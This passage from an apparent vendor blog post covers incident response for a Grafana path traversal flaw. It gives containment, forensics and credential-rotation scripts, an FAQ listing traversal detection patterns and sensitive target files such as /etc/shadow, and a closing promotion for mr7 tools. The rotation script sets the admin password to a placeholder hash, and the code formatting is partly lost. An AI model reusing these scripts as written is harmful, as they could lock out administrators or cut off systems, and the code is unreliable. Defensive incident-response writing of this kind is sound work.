echo "Backing up configuration files..." cp -r /etc/grafana "$BACKUP_DIR/config/" 2>/dev/null || echo "No config directory found" cp /var/lib/grafana/grafana.db "$BACKUP_DIR/" 2>/dev/null || echo "No database found"
Capture memory and process information
echo "Capturing system state..." ps aux > "$EVIDENCE_DIR/processes.txt" netstat -tulnp > "$EVIDENCE_DIR/network_connections.txt" ipcs -a > "$EVIDENCE_DIR/ipcs_info.txt"
Preserve logs
echo "Preserving logs..." cp -r /var/log/grafana "$EVIDENCE_DIR/logs/" 2>/dev/null || echo "No Grafana logs found" cp /var/log/nginx/access.log "$EVIDENCE_DIR/web_access.log" 2>/dev/null || echo "No nginx access log found" cp /var/log/nginx/error.log "$EVIDENCE_DIR/web_error.log" 2>/dev/null || echo "No nginx error log found"
Network isolation
echo "Implementing network isolation..." iptables -A OUTPUT -d 127.0.0.1 -j ACCEPT iptables -A OUTPUT -d localhost -j ACCEPT iptables -A OUTPUT -j DROP
echo "Containment completed. System isolated and evidence preserved."
Network-level containment ensures that even if malicious processes remain active, they cannot communicate externally:
bash
Additional network containment measures
Block all outbound traffic except loopback
ufw default deny outgoing ufw allow out on lo
Block DNS queries to prevent domain resolution
iptables -A OUTPUT -p udp --dport 53 -j DROP iptables -A OUTPUT -p tcp --dport 53 -j DROP
Log all remaining network activity
iptables -A OUTPUT -j LOG --log-prefix "POST-COMPROMISE: "
Forensic Analysis and Evidence Collection requires systematic examination of the compromised system to understand the scope and nature of the attack. This phase is crucial for determining what data was accessed and identifying any persistence mechanisms deployed by attackers.
Comprehensive forensic investigation script:
python #!/usr/bin/env python3
Forensic analysis script for Grafana compromise
import os import hashlib import json from datetime import datetime import sqlite3
class GrafanaForensics: def init(self, grafana_root='/var/lib/grafana', backup_dir='/tmp/forensics_backup'): self.grafana_root = grafana_root self.backup_dir = backup_dir self.findings = []
# Create backup directory os.makedirs(backup_dir, exist_ok=True)def analyze_database(self): """Analyze Grafana SQLite database for suspicious entries""" db_path = os.path.join(self.grafana_root, 'grafana.db') if not os.path.exists(db_path): self.findings.append({'type': 'INFO', 'message': 'No Grafana database found'}) return try: conn = sqlite3.connect(db_path) cursor = conn.cursor() # Check for suspicious API keys cursor.execute("SELECT id, name, created FROM api_key WHERE last_used_at IS NOT NULL ORDER BY last_used_at DESC LIMIT 10") api_keys = cursor.fetchall() for key in api_keys: self.findings.append({ 'type': 'SUSPICIOUS_API_KEY', 'id': key[0], 'name': key[1], 'last_used': key[2] }) # Check for unusual user accounts cursor.execute("SELECT id, login, email, created FROM user WHERE created > datetime('now', '-7 days')") new_users = cursor.fetchall() for user in new_users: self.findings.append({ 'type': 'RECENT_USER_ACCOUNT', 'id': user[0], 'login': user[1], 'email': user[2], 'created': user[3] }) conn.close() except Exception as e: self.findings.append({'type': 'ERROR', 'message': f'Database analysis failed: {str(e)}'})def check_file_integrity(self): """Check integrity of critical files""" critical_files = [ '/etc/grafana/grafana.ini', '/etc/passwd', '/etc/shadow', os.path.join(self.grafana_root, 'plugins') ] for file_path in critical_files: if os.path.exists(file_path): try: with open(file_path, 'rb') as f: content = f.read() file_hash = hashlib.sha256(content).hexdigest() self.findings.append({ 'type': 'FILE_HASH', 'path': file_path, 'hash': file_hash }) except PermissionError: self.findings.append({ 'type': 'PERMISSION_ERROR', 'path': file_path, 'message': 'Insufficient permissions to read file' })def generate_report(self): """Generate comprehensive forensic report""" report = { 'timestamp': datetime.now().isoformat(), 'analysis_target': self.grafana_root, 'findings': self.findings } report_file = os.path.join(self.backup_dir, 'forensic_report.json') with open(report_file, 'w') as f: json.dump(report, f, indent=2) print(f"Forensic report generated: {report_file}") return reportExecute forensic analysis
if name == 'main': forensics = GrafanaForensics() forensics.analyze_database() forensics.check_file_integrity() forensics.generate_report()
Credential Rotation and Access Revocation becomes critical once compromise is confirmed. All credentials that could have been exposed through the path traversal vulnerability must be rotated systematically to prevent continued unauthorized access.
Credential rotation checklist:
-
Grafana Administrative Credentials
- Change admin password immediately
- Revoke and regenerate API keys
- Reset service account passwords
-
Backend System Credentials
- Database connection strings
- LDAP/Active Directory integration
- OAuth client secrets
- SMTP server credentials
-
External Service Integrations
- Cloud provider API keys
- Monitoring service tokens
- Notification channel credentials
Script for systematic credential rotation:
bash #!/bin/bash
Credential rotation script for compromised Grafana instance
Function to rotate Grafana admin password
rotate_admin_password() { local new_password new_password=$(openssl rand -base64 32)
# Update database directly (requires careful handling)sqlite3 /var/lib/grafana/grafana.db <<EOFUPDATE user SET password = '$2a$12$example_hash' WHERE login = 'admin'; EOF
echo "New admin password generated and set"# Store securely (in password manager, not in script)}
Function to revoke API keys
revoke_api_keys() { # Connect to Grafana database and revoke all API keys sqlite3 /var/lib/grafana/grafana.db <<EOF DELETE FROM api_key; INSERT INTO migration_log (migration_id, sql, success, error, timestamp) VALUES ('api_keys_revoked', 'All API keys revoked due to security incident', 1, '', datetime('now')); EOF
echo "All API keys revoked"
}
Function to rotate external service credentials
rotate_external_credentials() { echo "Manual rotation required for:" echo "- Database credentials" echo "- OAuth client secrets" echo "- Cloud API keys" echo "- SMTP server passwords"
# Generate new credentials placeholderecho "New credentials template:"cat <<EOF[database] type = mysql host = new-host.example.com:3306 name = grafana_new user = grafana_user_new password = $(openssl rand -base64 24)
[auth.generic_oauth] client_id = new_client_$(openssl rand -hex 8) client_secret = $(openssl rand -base64 48) EOF }
Execute rotation process
rotate_admin_password revoke_api_keys rotate_external_credentials
echo "Credential rotation process completed. Manual verification required."
System Reimaging and Validation represents the most thorough remediation approach. After forensic analysis is complete and evidence is preserved, rebuilding the system from trusted sources ensures complete removal of any malicious artifacts or backdoors.
Pre-reimaging validation checklist:
- Complete forensic analysis and evidence preservation
- Documentation of all findings and attack vectors
- Verification that backups are clean and uncompromised
- Coordination with stakeholders regarding downtime
- Preparation of hardened configuration templates
- Planning for post-restoration validation procedures
Post-compromise hardening measures should include:
- Implementation of principle of least privilege
- Enhanced logging and monitoring
- Regular security assessments
- Improved patch management processes
- Enhanced incident response procedures
Organizations should also conduct lessons-learned exercises to improve their overall security posture and prevent similar incidents in the future. This includes updating security policies, improving staff training, and enhancing technical controls based on the insights gained from the incident.
Key Takeaways
• CVE-2026-29481 is a critical unauthenticated path traversal vulnerability affecting Grafana versions 10.4.0 through 11.1.2 with CVSS score 9.8
• Over 500,000 public Grafana instances are potentially vulnerable, making this a prime target for automated exploitation by ransomware groups
• Exploitation allows attackers to read arbitrary files including configuration files, credentials, and system files without authentication
• Immediate mitigation requires patching to latest versions, implementing WAF rules, and network segmentation to limit exposure
• Detection involves monitoring HTTP logs for traversal patterns, system file access, and anomalous process behavior
• Compromised systems require immediate containment, forensic analysis, credential rotation, and potentially complete reimaging
• Organizations should leverage AI-powered security tools like mr7 Agent for automated vulnerability detection and response workflows
Frequently Asked Questions
Q: How can I quickly check if my Grafana instance is vulnerable to CVE-2026-29481?
To quickly check vulnerability status, examine your Grafana version through the login page or API response headers. Versions 10.4.0-11.1.2 are affected. You can also use the version checking script provided in our mitigation section or leverage automated tools like mr7 Agent for comprehensive scanning across multiple instances.
Q: What are the most common files attackers try to access through this path traversal exploit?
Attackers typically target sensitive configuration files like /etc/grafana/grafana.ini, system files such as /etc/passwd and /etc/shadow, SSL certificates, database credentials, and API keys stored in environment files. They also look for application source code and any files containing hardcoded credentials or secrets.
Q: Can this vulnerability be exploited through a reverse proxy or CDN?
Yes, the vulnerability can still be exploited through reverse proxies or CDNs if they don't properly sanitize requests. However, well-configured WAF rules at the proxy level can block exploitation attempts. It's crucial to implement path traversal protections at multiple layers of your infrastructure.
Q: What specific WAF rules should I implement to block CVE-2026-29481 exploitation attempts?
Implement rules that block obvious traversal patterns (../../), URL-encoded variants (%2e%2e/), and access to system directories (/etc/, /proc/). Also block requests containing file:// protocols and excessive dot-dot sequences. Refer to our provided Nginx and Apache configurations for detailed rule implementations.
Q: How can I automate the detection and remediation of this vulnerability across my infrastructure?
Use automated security platforms like mr7 Agent to scan for vulnerable Grafana instances, apply patches automatically, and monitor for exploitation attempts. Combine this with infrastructure-as-code practices to ensure consistent security configurations and regular automated assessments.
Try AI-Powered Security Tools
Join thousands of security researchers using mr7.ai. Get instant access to KaliGPT, DarkGPT, OnionGPT, and the powerful mr7 Agent for automated pentesting.
---](streamdown:incomplete-link)